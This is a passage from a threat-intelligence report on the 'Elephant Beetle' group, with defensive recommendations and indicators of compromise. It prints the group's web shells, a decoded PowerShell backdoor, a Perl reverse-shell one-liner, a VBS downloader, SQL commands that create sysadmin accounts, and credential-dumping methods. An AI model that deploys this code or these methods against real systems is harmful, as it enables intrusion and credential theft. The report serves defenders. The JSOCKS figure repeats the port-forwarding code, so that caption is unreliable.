<span id="page-11-0"></span>

**instance, ordered by the stages on [Figure](#page-11-0) 17.**

### **They put a hex (string) on you**

Elephant Beetle deploy several tools for tunneling HTTP requests to web shells on internal web servers, which have less restricted access to other internal resources. One tool the group used was a custom web shell that receives HTTP parameters of a target host port and an encoded HTTP request payload (as a hex-string), creates a connection to the target machine, sends the request and prints the response.

```
<%@ page buffer=none %><%@page import=java.io.*, java.net.*, java.security.*,javax.net.ssl.*%><%!
byte[] hexStringToByteArray(String s) {
    int len = s.length();
    byte[] data = new byte[len / 2];
    for (int i = 0; i < len; i += 2) {
        data[i / 2] = (byte) ((Character.digit(s.charAt(i), 16) << 4)
                             + Character.digit(s.charAt(i+1), 16));
    }
    return data;
}
%><%
String host=request.getParameter(host);
String port=request.getParameter(port);
String requestx=request.getParameter(request);
…
try{
          if(host!=null && port!=null){
                    InputStream inSocket = null;
                    OutputStream outSocket = null;
                    if(host.indexOf(do-ssl-zero)>=0 &8 requestx!=null){
                              host=host.replaceAll(do-ssl-zero\\.,);
                              SSLContext context=SSLContext.getInstance(SSL);
                              context.init(null, trustAllCerts, new java.security.SecureRandom());
                              SSLSocketFactory factory=context.getSocketFactory();
                              if(port==80){
                                        port=443;
                              }
                              SSLSocket sslsocket = (SSLSocket) factory.createSocket();
                              sslsocket.connect(new InetSocketAddress(host,
Integer.parseInt(port)),30000);
                              sslsocket.setSoTimeout(30000);
                              outSocket = sslsocket.getOutputStream();
                              inSocket = sslsocket.getInputStream();
                    } else {
                              Socket socket = new Socket();
                              socket.connect(new InetSocketAddress(host, Integer.parseInt(port)), 30000);
                              if(requestx!=null){
                                        inSocket = socket.getInputStream();
                                        outSocket = socket.getOutputStream();
                              } else {
                                        out.print(true);
                              }
                    }
                    if(outSocket!=null){
                              outSocket.write(hexStringToByteArray(requestx));
                              int character;
                              while ((character = inSocket.read()) != -1) {
                                        out.print((char)character);
                              }
                    }
          }
} catch (Exception e) { out.println(An exception occurred: + e.getMessage()+<br/>br/>\n); } %>
```
One of the Java tools that was leveraged to tunnel traffic is a custom port forwarding tool that uses the open-source library JSch by JCraft based on a specific code implementation example<sup>[10](#page-13-0)</sup> from the JCraft website. The customization was mainly done to add flexibility to the threat group when executing it with providing command line parameters or a configuration file.

```
public class PortForwardingR {
  public static void main(String[] arg) {
…
    } else {
      System.out.println(\t[+] usage: [ [ username@hostname port port:host:hostport pass ] | file ]);
      System.exit(0);
    }
    try {
      JSch jsch = new JSch();
      String user = host.substring(\theta, host.indexOf('\theta'));
      host = host.substring(host.indexOf('@') + 1);
      Session session = jsch.getSession(user, host, port);
      if (!kex.equals())
        session.setConfig(kex, kex);
      int rport = Integer.parseInt(foo.substring(0, foo.indexOf(':')));
      foo = foo.substring(foo.indexOf(':) + 1);String lhost = foo.substring(\theta, foo.indexOf(':'));
      int lport = Integer.parseInt(foo.substring(foo.indexOf(':') + 1));
      session.setPassword(pass);
      session.setConfig(StrictHostKeyChecking, no);
      session.connect();
      session.setPortForwardingR(rport, lhost, lport);
```

```
Figure 20: Code snippet of the port forwarding Java tool.
```
Another Java tool that was leveraged to tunnel traffic is a JSOCKS-like tool. This tool is a custom Java compiled version of the open source JSOCKS tool<sup>[11](#page-13-1)</sup> and can be executed with command-line parameters or with a configuration file and its path as the parameter.

```
public class PortForwardingR {
  public static void main(String[] arg) {
…
    } else {
      System.out.println(\t[+] usage: [ [ username@hostname port port:host:hostport pass ] | file ]);
      System.exit(0);
    }
    try {
      JSch jsch = new JSch();
      String user = host.substring(\theta, host.indexOf('\theta'));
      host = host.substring(host.indexOf(\theta) + 1);
      Session session = jsch.getSession(user, host, port);
      if (!kex.equals())
        session.setConfig(kex, kex);
      int rport = Integer.parseInt(foo.substring(\theta, foo.indexOf(':')));
      foo = foo.substring(foo.indexOf(':) + 1);String lhost = foo.substring(\theta, foo.indexOf(':'));
      int lport = Integer.parseInt(foo.substring(foo.indexOf(':') + 1));
      session.setPassword(pass);
      session.setConfig(StrictHostKeyChecking, no);
      session.connect();
      session.setPortForwardingR(rport, lhost, lport);
```

```
Figure 21: Code snippet of the JSOCKS tool.
```
<span id="page-13-0"></span><sup>10</sup> <http://www.jcraft.com/jsch/examples/PortForwardingL.java.html>

<span id="page-13-1"></span><sup>11</sup> https://github.com/jitsi/jsocks

#### **From backdoor to backdoor**

To facilitate the lateral movement, the group was observed using two different one-liner backdoors that were planted remotely on a machine via various techniques.

The first backdoor is a Base64 encoded PowerShell one-liner backdoor that simulates a web server and provides remote code execution capabilities. Once executed, it binds with high port (65511, 65512 and 65513 were observed) and receives the command to execute from a POST request to / via a URL parameter named 'kmd'. Then the command is executed by cmd.exe, and the output is sent as the response. If the request is other than the described above, the response will be 404.

```
[Reflection.Assembly]::LoadWithPartialName(System.Web) | Out-Null
function extract($request) {
    $length = $request.contentlength64
    $buffer = new-object byte[] $length
    [void]$request.inputstream.read($buffer, 0, $length)
    $body = [system.text.encoding]::ascii.getstring($buffer)
    \deltadata = \omega{}
    $body.split('&') | % { spent = $ .split('=') }$data.add({$part[0]}, $part[1])}
    return $data
}
$routes = \omega{ POST / = { $data = extract $context. Request
        $decode = [System.Web.HttpUtility]::UrlDecode($data.item('kmd'))
        $Out = cmd.exe /c $decode 2>&1 | Out-String
        return $Out
    }
}
$url = 'http://*:65512/'
$listener = New-Object System.Net.HttpListener
$listener.Prefixes.Add($url)
$listener.Start()
while ($listener.IsListening) {
    $context = $listener.GetContext()
    $requestUr1 = $context.Request.Ur1$response = $context.Response
    $localPath = $requestUrl.LocalPath
    $pattern = \{0\} \{1\} -f $context.Request.httpmethod, $requestUrl.LocalPath
    $route = $routes.Get_Item($pattern)
    if ($route -eq $null) {
        $response.StatusCode = 404
    }
    else {
        $content = 8 $route
        $buffer = [System.Text.Encoding]::UTF8.GetBytes($content)
        $response.ContentLength64 = $buffer.Length
        $response.OutputStream.Write($buffer, 0, $buffer.Length)
    }
    $response.Close()
    $responseStatus = $response.StatusCode
}
…
```
**Figure 22: The decoded version of the one-liner PowerShell backdoor.**

The second backdoor is a Perl one-liner back-connect backdoor; It was executed on compromised Linux machines, and requires the C2 address and port for the outgoing connection. After establishing the connection, it executes an interactive shell that reads and writes from and to the socket.

```
Figure 23: The Perl one-liner backdoor.
perl -e 'use
Socket;$i=<TARGET_IP>;$p=<TARGET_PORT>;socket(S,PF_INET,SOCK_STREAM,getprotobyname(tcp));if(connect(S,soc
kaddr_in($p,inet_aton($i)))){open(STDIN,>&S);open(STDOUT,>&S);open(STDERR,>&S);exec(/bin/sh -i);};
```
In some cases, an additional backdoor was delivered to the victim machine named 'Cli.exe'. This backdoor can either open a listener socket on the victim or actively connect back to Elephant Beetle's C2 servers, allowing the execution of shellcode on the host via encrypted tunnel. When used to connect to C2 servers, the malware uses a set of hard coded certificates to establish the encrypted tunnel. The certificates were both created to be valid from March 29, 2018 UTC to January 16, 2021 UTC, with a difference of ~14 minutes.



*Figure 24: The hard-coded certificates for the Backdoor's SSL encryption*.

#### **The discovery phase**

The attackers used and leveraged SQL servers that were accessible in the network, which usually are desirable targets for attackers. During the discovery phase, the threat group scanned for internal MS-SQL servers. When finding such servers, they attempted to leverage the 'xp\_cmdshell' SQL procedure for executing commands remotely on the server.

The threat interacted with the internal SQL servers in three ways:

- 1. Upload of a JSP/ASPX Web shell with SQL query capabilities to a web server that is accessible to the target MS-SQL server. When this web shell was accessed, they provided the connection string and credentials of the target MS-SQL server.
- 2. Upload of a custom Java tool for querying SQL databases, and execution with the Java binary residing on the external server. The tool accepts as a parameter the Base64 encoded SQL query and path to a configuration file that contains the connection string and credentials of the target MS-SQL server.
- 3. Use of the binary sqlcmd.exe for establishing SQL connection from a compromised SQL server to the target SQL servers.

Code snippet from a JSP Web shell that allows SQL query execution:

```
…
try{
    String down=request.getParameter(download);
    if(down!=null){
        response.setContentType(application/x-download);
        response.setHeader(Content-Disposition, attachment; filename=dump.html);
    }
    String upd=request.getParameter(update);
    if(upd!=null){}
    Connection conn = null;
    Statement st;
    ResultSet rs;
    String q=request.getParameter(query);
        Class.forName(request.getParameter(class));
        conn = DriverManager.getConnection(request.getParameter(constr), request.getParameter(usr),
request.getParameter(pwd));
        st=conn.createStatement();
        if(upd!=null){st.executeUpdate(q);
        } else {
                    rs=st.executeQuery(q);
                    ResultSetMetaData rsmd = rs.getMetaData();
…
```
**Figure 25: Code snippet from the JSP Web shell with the SQL query capabilities.**

Code snippet from the s0b.jar file (mentioned in the  $2<sup>nd</sup>$  bullet above), which allows local and remote SQL connections:

```
public static void main(String[] args) {
    if (args.length \langle 2 \rangleSystem.out.println([-] Use: java -jar s0.jar [conf] [b64_query]);
     System.exit(0);
    }
   String query = ;
   try {
     query = new String(MyBase64.decode(args[1]), UTF-8);
…
   try {
     x.load(new FileInputStream(args[0]));
     constr = x.getProperty(constr);
     usr = x.getProperty(usr);pwd = x.getProperty(pwd);
     classx = x.getProperty (class);…
   try {
      Class.forName(classx).newInstance();
      Connection conn = DriverManager.getConnection(constr, usr, pwd);
     Statement st = conn.createStatement();
     st.setQueryTimeout(6000);
     if (isupdate == 1) {
       st.executeUpdate(query);
…
```
**Figure 26: Code snippet of the SQL query JAVA tool.**

After successful authentication with the target SQL server, the threat group performed reconnaissance activity by querying for the SQL instance version and other properties - and then attempted to obtain the SQL user's passwords as detailed below:



To maintain persistence on the compromised SQL servers, the threat group created MS-SQL local accounts and assigned them the 'sysadmin' role. The users were created via SQL connection using the EXEC statement for executing the "sp\_addlogin" and "sp\_addsrvrolemember" SQL procedures. ALTER SERVER ROLE was also executed afterwards since "sp\_addsrvrolemember" was deprecated in the version of the compromised SQL server, as in this command line example of SQL account creation and administrative role assignment:

```
EXEC sp_addlogin '<USERNAME>', '<PASSWORD>'
EXEC master.dbo.sp_addsrvrolemember '<USERNAME>', 'sysadmin'
EXEC ALTER SERVER ROLE [sysadmin] ADD MEMBER [<USERNAME>]
```
Figure 28: Example of executed queries on a compromised SQL server for the privileged SQL account creation.

#### **On the move**

As the attack reaches its final stages, the Elephant Beetle team especially enjoys a good Windows environment.

When reaching a Windows domain environment, the threat group moved laterally and executed code remotely, with both WMI and SMB – either directly (WMIC.exe binary) or with some supporting scripts to optimize their operations.

For lateral movement activity via SMB, the group leveraged the open-source script Invoke-SMBExec.ps1,[12](#page-18-0) which is part of the Empire post exploitation framework. This PowerShell script allows remote code execution over Windows machines via SMB mechanism, and is well-known to be used by threat groups for lateral movement.

The main tool that the group leveraged for lateral movement activity via WMI was a modified version of the open-source pen testing script WmiExec.vbs<sup>[13](#page-18-1)</sup> - a VBS script that allows code execution and remote control over Windows machines via WMI mechanism.

The customization was probably done to evade detection, as the main modifications were renaming indicative strings or variables, and adding the string replace function to dynamically transform a textual string.

Some of the modifications are highlighted in the following code snippet from the modified WmiExec.vbs script:

```
Figure 29: Code snippet of the group's WmiExec.vbs modified version script.
If int4 < 2 Or int4 > 7 Then
    WScript.Echo arg
          WScript.Quit 1
End If
If LCase(objArgs.Item(0)) <> /cmd And LCase(objArgs.Item(0)) <> /shell Then
          WScript.Echo Mal!
          WScript.Quit 1
End If
FileName = wmi.dll
If int4 > 5 Then
          FileName=objArgs.Item(5)
          WScript.Echo FN: & FileName
End If
Const timeOut = 1200
file = Path & \& FileName
file = Replace(file, \langle \langle, \rangle)FilePath = fso.GetParentFolderName(file)
sandtime = timeOut
….
WScript.Echo Target -> & host
WScript.Echo Connecting...
Set objLocator = CreateObject(Replace(wbemZcripting.Zwbemlocator,Z,s))
…
Function Exec(cmd, file)
          Set objS = objWMIService.Get(Replace(xin32_ProcessStartup,x,W))
```
<span id="page-18-0"></span><sup>12</sup> https://github.com/EmpireProject/Empire/blob/master/data/module\_source/lateral\_movement/Invoke-SMBExec.ps1

<span id="page-18-1"></span><sup>13</sup> https://github.com/Twi1ight/AD-Pentest-Script/blob/master/wmiexec.vbs

#### **How to fake legitimacy**

As is typical, these attackers tried to maintain a low profile, even when they are well into the active attack phase. The group took additional means to hide any files and outputs by relaying them between the compromised assets using several techniques. One way to achieve this is by executing a custom Java tool that binds to a socket and saves incoming data to a target file path.

```
import java.io.BufferedOutputStream;
import java.io.FileOutputStream;
import java.io.InputStream;
import java.net.InetAddress;
import java.net.ServerSocket;
import java.net.Socket;
public class FileTransferServer {
  public static void main(String<sup>[]</sup> args) throws Exception {
    if (args.length \langle 2 \rangle {
      System.out.println( \lceil + \rceil Usage: Interface [localhost] Port /rout/to/save );
      System.exit(0);
    }
    ServerSocket ssock = new ServerSocket(Integer.parseInt(args[1]));
    System.out.println(\n\tListening.. );
    Socket socket = ssock.accept();
    System.out.println(\n\tConnected.. );
    InetAddress IA = InetAddress.getByName(args[0]);
    byte[] contents = new byte[10000];
    FileOutputStream fos = new FileOutputStream(args[2]);
    BufferedOutputStream bos = new BufferedOutputStream(fos);
    InputStream is = socket.getInputStream();
    int bytesRead = 0;while ((bytesRead = is.read(contents)) != -1)bos.write(contents, 0, bytesRead);
    bos.flush();
    socket.close();
    ssock.close();
    System.out.println(File sent succesfully!);
  }
}
```
**Figure 30: Code snippet of the file transfer Java tool.**

Another technique that was used for lateral tool and tools' outputs transfer by the threat group was to copy the desired files to transfer to accessible paths of a web application directory on web servers, and then access them as if they were legitimate web pages by custom VBS/Perl scripts.

In other cases, the threat actor placed exfiltrated files and reconnaissance execution output files in an accessible path, directly downloadable from the internet, bypassing any DLP solutions in place.

```
dim xHttp: Set xHttp = createobject(Msxml2.ServerXMLHTTP)
dim bStrm: Set bStrm = createobject(Adodb.Stream)
xHttp.Open GET, http://<Redacted>/<Redacted>/<filename>.zip, False
xHttp.Send
with bStrm
style = 1.open
.write xHttp.responseBody
.savetofile C:\windows\temp\<filename>.exe, 2
end with
```
**Figure 31: Code snippet from the file transfer VBS script.**

In addition to the two scenarios mentioned above, the group also deployed web shells with file upload/download

capabilities and leveraged SMB protocol for transferring files between Windows machines by copying them to and from open shares.



Using all of these techniques, the group could stage files between different compromised assets without the need for a complex backdoor tool on the assets.

## **The attacker's home base**

Yet again, temp files play a role here. Temp files are labeled temporary for a reason: They need to be wiped out routinely and frequently.

Regardless of its operating systems, the threat group used the temporary folder on the system as a working directory for the operations – C:\Windows\Temp on Windows system and /tmp on Linux systems.

On Linux systems, the threat group created hidden files and folders within the /tmp directory by adding . in the beginning of the file/folder's name – for example, /tmp/.<Folder>/.

In addition, the threat group tries to obfuscate their files using the target victim company name or file names that are being used by the company's applications.

As part of the group's work on compromised Windows machines, they often uploaded their tools, encoded with Base64, and then leveraged the Windows binary Certutil.exe for decoding the file content.

Another technique that was used by the threat group to obfuscate their data was to use the hexadecimal representation of binaries. For encoding and decoding these binaries, the group leveraged a modified version of a JScript tool that is found online[14](#page-21-0) .

#### **On harvesting credentials**

When searching for this (and other) attacks, remember the memory. The threat group was observed harvesting credentials on Windows machines by using renamed versions of the ProcDump executable (pr.exe, pr64.exe and more) for dumping the LSASS.exe process memory. In several instances, the group attempted to execute PWdump7 and a compiled version of Out-Minidump.ps1 for the same purpose.

In addition, they extracted the SAM and SYSTEM registry hives using Reg.exe binary for obtaining password hashes.

When compromising Windows Domain Controllers servers, the group harvested the NTDS.DIT file and leveraged the Impacket tool on the compromised DC to locally decrypt it.

After harvesting the credentials, the group compressed the dump output with a 7zip binary that was uploaded to the compromised machine. In several instances, the actor observed compressing the output in an organized way in which the compressed output file name was associated with the compromised machine (the file name pattern was the string Is followed by the last two IP address octets - e.g., Is255.255.zip)

For local privilege escalation, the group was observed using IISCrack.dll,<sup>[15](#page-21-1)</sup> which is a DLL side-loading technique for loading a malicious version of httpodbc.dll on old IIS servers (CVE-2001-0507)<sup>[16](#page-21-2)</sup>. Another tool that was used for this purpose is incognito V2[17](#page-21-3) – for token manipulation and impersonation.

<span id="page-21-0"></span><sup>14</sup> https://superuser.com/a/734359

<span id="page-21-1"></span><sup>15</sup> htt[ps://www.giac.org/paper/gcih/297/gain-control-windows-2000-server-in-process-table-privilege-escalation-exploit/102330](http://www.giac.org/paper/gcih/297/gain-control-windows-2000-server-in-process-table-privilege-escalation-exploit/102330)

<span id="page-21-2"></span><sup>&</sup>lt;sup>16</sup> htt[ps://www.cvedetails.com/cve/CVE-2001-0507/](http://www.cvedetails.com/cve/CVE-2001-0507/)<br><sup>17</sup> https://labs.f-secure.com/archive/incognito-v2-0-released/

<span id="page-21-3"></span>

## <span id="page-22-0"></span>**Elephant Beetle – Attribution**

#### **Time to brush up your Spanish**

After responding to several incidents involving Elephant Beetle, Sygnia can confirm a high connection between the threat group to Spanish speaking countries. The connection to a Latin American source is based on several different factors including:

- Keywords and phrases hardcoded into the tools that the group uses. These include for example a code variable named 'ELEPHANTE' (Spanish for elephant) and output file names that the group uses like 'windows\_para\_linux'.
- The majority of C2 IPs used by the threat group are located in Mexico.
- Monitoring malicious files with Yara signatures and file hashes in publicly availably malware repositories found that the targets of this group are Latin American. For example, one of the tools that the group uses to scan internal networks 'p.j' was uploaded to Virus Total from Argentina. This again suggests the group targets Spanish speaking victims.

All the above suggest the origin of the threat group is a Latin American, with a high connection to Mexico.

## <span id="page-23-0"></span>**Hunting and defending against Elephant Beetle (a.k.a. "Elefante")**

This research was conducted for the purpose of exposing the Elefante threat group to the public by describing in detail their modus operandi and detailing their tool arsenal.

The following are specific tactical recommendations that compliment more general security measures that can protect and hunt against these types of attacks:

- Maintain applications and keep operating systems up-to-date, especially on internet-facing servers.
- Avoid using clear-text credentials in scripts.
- Avoid using the same password for different administrative interfaces on different servers.
- Avoid using the 'xp\_cmdshell' procedure and disable it on MS-SQL servers. Monitor for configuration changes and usage of 'xp\_cmdshell'.
- Monitor on WAR deployments and validate that the packages deployment functionality is included in the logging policy of the relevant applications.
	- o In some cases, the application error logs may contain information about exceptions and errors that are related to the WAR deployment and Web shell access.
- Hunt and monitor for presence and creation of suspicious .class file in the WebSphere applications temp folders, such as:
	- o .class files that were found under the WebSphere applications temp folders contained web shells, and some of those that did not had a matching JSP web shell file on the compromised server, meaning they were likely deleted since they were deployed and used.
	- o According to IBM documentation<sup>[18](#page-23-1)</sup>, WebSphere loads JSP .class files at runtime, from either the WebSphere Application Server temp directory or from a web module's WEB-INF/classes directory. If the class file does not exist, it will be generated inside the WebSphere Application temp directory, on the first time that the JSP resource was requested. This means that the .class creation time is indicative of the '.jsp' file first access.
	- o .class files can be easily decoded/reflected to show large parts of their original JSP code.
- Hunt and monitor for presence and creation of web pages in static resources folders of Web applications.
- Monitor for processes that were executed by either web server parent services processes (i.e., 'w3wp.exe', 'tomcat6.exe') or by database-related processes (i.e., 'sqlservr.exe').
	- o 'cmd.exe', 'powershell.exe', 'wmic.exe' and other code execution-related executables are highly suspicious.
- Implement and verify segregation between DMZ and Internal server. Close monitoring and access control over these regions is important to delay/stop malicious actors from moving forward after compromising a web server.
- Proactively hunt for Elephant Beetle IOCs and TTPs within the network, based on the MITRE ATT&CK breakdown and IOC provided below.

<span id="page-23-1"></span><sup>18</sup> htt[ps://www.ibm.com/support/knowledgecenter/SSEQTP\\_8.5.5/com.ibm.websphere.base.iseries.doc/ae/cweb\\_jspclassfiles.html](http://www.ibm.com/support/knowledgecenter/SSEQTP_8.5.5/com.ibm.websphere.base.iseries.doc/ae/cweb_jspclassfiles.html)

## <span id="page-24-0"></span>**Indicators of Compromise**

## <span id="page-24-1"></span>**Web Shells File Names and MD5 Hashes**



